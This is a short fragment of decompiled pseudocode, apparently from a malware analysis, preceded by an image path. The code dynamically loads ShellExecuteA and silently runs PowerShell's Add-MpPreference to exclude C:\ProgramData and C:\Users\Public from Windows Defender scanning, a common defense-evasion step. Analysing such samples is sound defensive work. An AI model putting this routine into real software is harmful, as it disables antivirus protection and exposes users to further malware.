 11 strcpy(v2, "Shell32.dll");
12 strcpy(v3, "ShellExecuteA");
13 v1 = sub_F95(v2, v3);
14 result = v1(
15 0i64,
16 "open",
17 "powershell.exe",
18 "Add-MpPreference -ExclusionPath 'C:\\ProgramData','C:\\Users\\Public' -Force",
19 0i64,
20 0,
21 0i64,
22 v1);
23 if ( !result )
24 result = 1i64;
25 }
26 return result;